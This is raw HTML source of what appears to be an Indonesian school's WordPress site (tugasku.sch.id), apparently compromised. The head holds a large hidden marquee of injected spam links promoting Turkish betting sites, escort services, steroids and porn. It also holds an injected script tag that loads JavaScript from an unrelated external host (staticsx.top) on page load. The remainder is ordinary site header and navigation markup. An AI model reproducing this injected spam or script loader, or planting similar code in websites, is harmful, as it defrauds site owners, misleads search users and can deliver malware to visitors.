href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://intranet.adnils.edu.pe" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="yeniilflflflfl" title="hititbet">hititbet</a></p><p><a href="badfaaaa" title="hititbet giriş">hititbet giriş</a></p><p><a href="yenisese6666" title="perabet giriş">perabet giriş</a></p><p><a href="derdo33" title="perabet">perabet</a></p><p><a href="badfeaaa" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yoollll" title="perabet">perabet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="https://perabet.yenigirisresmi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://ecommerceally.com" title="perabet">perabet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://ecommerceally.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelgirisimi.com" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://venerafragrances.com" title="hititbet">hititbet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="boffffa" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://diazdevaldespropiedades.cl/" title="casivera">casivera</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href=" https://mislbd.com/" title="holiganbet">holiganbet</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a></p><p><a href="https://vicas.org/" title="Primebahis">Primebahis</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://prasanthihospital.com/" title="marsbahis">marsbahis</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://letrottoir.net/" title="matbet">matbet</a></p><p><a href="https://drvipangupta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.maskit.co.id" title="casibom">casibom</a></p><p><a href="https://soundandvision.com.mt" title="Casibom">Casibom</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://isitillegal.com" title="Perabet">Perabet</a></p><p><a href="https://gadgetstore.co.nz" title="Restbet">Restbet</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://london-chanpon.com/" title="matbet">matbet</a></p><p><a href="https://stylflip.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://elementalanalysis.com/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://tr.asiricanli.live/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://gibarnahaap.no/" title="vaycasino">vaycasino</a></p><p><a href="https://varbygardapotek.se/" title="betasus">betasus</a></p><p><a href="https://aone-hotel.com/" title="lunabet">lunabet</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://estucasamadrid.es/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a></p><p><a href="https://dohavets.com/" title="ultrabet">ultrabet</a></p><p><a href="https://ewingelectricco.com/" title="galabet">galabet</a></p><p><a href="https://www.advancetec-tn.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://pulperiaterrameiga.com/" title="galabet">galabet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://golcuk-mika.tumblr.com/" title="gölcük escort">gölcük escort</a></p><p><a href="https://speedlinktc.com" title="matbet">matbet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://packblackauto.com/" title="padişahbet">padişahbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://isolasolar.no/" title="betplay">betplay</a></p><p><a href="https://www.madbeachbrewing.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://formovie.in/" title="suratbet">suratbet</a></p><p><a href="https://pirateshipjohnspass.com/" title="bahisfair">bahisfair</a></p><p><a href="https://tr.marsbahis-giris-2026.net/" title="Marsbahis">Marsbahis</a></p><p><a href="https://pojokkampungnews.com/" title="betovis">betovis</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://diyarbakir-baskin.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://theburgercity.com/" title="mersin escort">mersin escort</a></p><p><a href="https://www.fet.co/" title="vaycasino">vaycasino</a></p><p><a href="https://ibericacontemporanea.com.mx/" title="jojobet">jojobet</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://sikayet.casino/" title="https://sikayet.casino/">https://sikayet.casino/</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://forocapitalpymes.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://100pisem.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://lepointdelocation.com/" title="anadoluslot">anadoluslot</a></p><p><a href="https://stylflip.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://novoveralresidencial.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://encorecases.com/" title="bets10">bets10</a></p><p><a href="https://sportsskills.in/" title="bets10">bets10</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://letrottoir.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://100pisem.com/" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://www.pozhub.com/" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://www.amismasterscherma.it/" title="Bahiscasino">Bahiscasino</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://www.jorihorverak.no/" title="galabet">galabet</a></p><p><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a></p><p><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://sportsskills.in/" title="bets10">bets10</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yanılma" title="perabet giriş">perabet giriş</a></p><p><a href="https://perabet.yenigirisresmi.com" title="perabet">perabet</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gebzekardelensalonlari.com/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://uid.ae/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.kvkkalikiri-angrau.org/" title="casibom">casibom</a></p><p><a href="https://shivaloka.co" title="holiganbet">holiganbet</a></p><p><a href="https://multibangunpatria.com/" title="paşacasino">paşacasino</a></p><p><a href="https://anametnaka.com/" title="holiganbet">holiganbet</a></p><p><a href="https://druyan.com/" title="bettilt giriş">bettilt giriş</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href=" https://firstpointhealthcare.com.au/" title="bettilt">bettilt</a></p><p><a href="https://ams-uk.org/anniversary/" title="jojobet">jojobet</a></p><p><a href="https://gebzekardelensalonlari.com/" title="Pusulabet">Pusulabet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://formovie.in/" title="süratbet">süratbet</a></p><p><a href="https://titanbiotechltd.com/" title="casibom">casibom</a></p><p><a href="https://tododigital.cl/" title="zbahis türkiye">zbahis türkiye</a></p><p><a href="https://puskpurwodadi2.dinkes.grobogan.go.id" title="casibom">casibom</a></p><p><a href="https://tr.casibomadresburasi.vip" title="casibom giriş">casibom giriş</a></p><p><a href="https://hem.org.br/" title="jojobet">jojobet</a></p><p><a href="https://hem.org.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://folpak.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://lovequoteshindi.com" title="kralbet">kralbet</a></p><p><a href="https://ixoric.com" title="kulisbet">kulisbet</a></p><p><a href="https://devellop.com" title="casinoroyal">casinoroyal</a></p><p><a href="https://itsserbia.rs" title="betpipo">betpipo</a></p><p><a href="https://janelipy.com" title="oslobet">oslobet</a></p><p><a href="https://jojoexports.com" title="sonbahis">sonbahis</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://jbrpharma.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom">Casibom</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Giriş Güncel">Casibom Giriş Güncel</a></p><p><a href="https://maho.com.pl/" title="casibom">casibom</a></p><p><a href="https://techpuzz.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.lamerbeachbodrum.com/" title="imajbet">imajbet</a></p><p><a href="https://servicemasiniamericane.com/" title="matbet">matbet</a></p><p><a href="https://inforest.com.ar/" title="grandpashabet">grandpashabet</a></p><p><a href="https://wartasatu.co/" title="sekabet">sekabet</a></p><p><a href="https://elestim.fr/" title="masterbetting">masterbetting</a></p><p><a href="https://satoshialpha.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.crystalzoo.net/" title="betcio">betcio</a></p><p><a href="https://fepaci.com.pa/" title="bahsegel">bahsegel</a></p><p><a href="https://akademskarakija.rs/" title="vdcasino">vdcasino</a></p><p><a href="https://caribbeanlifestyle.com/" title="restbet">restbet</a></p><p><a href="https://grupolofer.com.ar/" title="matbet">matbet</a></p><p><a href="https://ostucumas.com.br/" title="pusulabet">pusulabet</a></p><p><a href="https://alfateceg.com/" title="imajbet">imajbet</a></p><p><a href="https://www.cascadia.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.kiitworld.in/" title="jojobet">jojobet</a></p><p><a href="https://www.theseedsnetwork.com/" title="betasus">betasus</a></p><p><a href="https://www.aloviecnha.com/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://specialplatinumcars.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a></p><p><a href="https://ascb.ro/" title="bets10">bets10</a></p><p><a href="https://rscgroupdholera.in/" title="interbahis">interbahis</a></p><p><a href="https://ireps.in/" title="interbahis">interbahis</a></p><p><a href="https://www.daihatsumalang.co.id/" title="jokerbet">jokerbet</a></p><p><a href="https://modkinemaster.com/" title="kingroyal">kingroyal</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://programaprovidencia.org.br/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a></p><p><a href="https://narayanamedicalcollege.com/" title="jojobet">jojobet</a></p><p><a href="https://www.securite-routiere.lu/" title="padişahbet">padişahbet</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://www.readyjobseeker.co/" title="betpas">betpas</a></p><p><a href="https://livingworddrama.org/" title="kingbetting">kingbetting</a></p><p><a href="https://magianahartia.bg/" title="enbet">enbet</a></p><p><a href="https://marteabg.com/" title="trendbet">trendbet</a></p><p><a href="https://advokat-georgieva.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://valchev-eng.com/" title="casinowon">casinowon</a></p><p><a href="https://succes-du-jour.com/" title="hilbet">hilbet</a></p><p><a href="https://locked-box.fr/" title="atlasbet">atlasbet</a></p><p><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://ikimisliyeniadres.com/ana2/" title="ikimisli">ikimisli</a></p><p><a href="https://acaidinamite.com.br/" title="casibom">casibom</a></p><p><a href="https://al-amanah.sch.id/" title="pusulabet">pusulabet</a></p><p><a href="https://chcats.com/" title="vaycasino">vaycasino</a></p><p><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a></p><p><a href="https://smarta.ws/" title="asyabahis">asyabahis</a></p><p><a href="https://packblackauto.com/" title="padişahbet">padişahbet</a></p><p><a href="https://packblackauto.com/" title="padişahbet giriş">padişahbet giriş</a></p><p><a href="https://uralmramor-marmo.ru/" title="Gates of Olympus">Gates of Olympus</a></p><p><a href="https://digimarconwest.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet">jojobet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="www.aloviecnha.com/" title="holiganbet ">holiganbet </a></p><p><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://istanbul-travesti2026.com/" title="istanbul travesti">istanbul travesti</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://tr.betpaskesintisiz.com/" title="betpas">betpas</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://restoracci.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://neurospanou.gr" title="pusulabet">pusulabet</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9617 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper kenzie-juara-sasmos global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-8529 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
